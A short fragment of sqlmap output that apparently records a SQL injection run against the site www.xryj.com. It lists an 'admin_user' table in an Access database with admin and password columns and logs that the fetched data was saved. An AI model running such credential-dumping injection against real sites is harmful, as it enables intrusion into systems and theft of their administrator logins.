 Database: Microsoft_Access_masterdb
Table: admin_user
[4 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| admin    | non-numeric |
| data     | non-numeric |
| id       | numeric     |
| password | non-numeric |
+----------+-------------+
[20:39:48] [INFO] fetched data logged to text files
r\.sqlmap\output\www.xryj.com'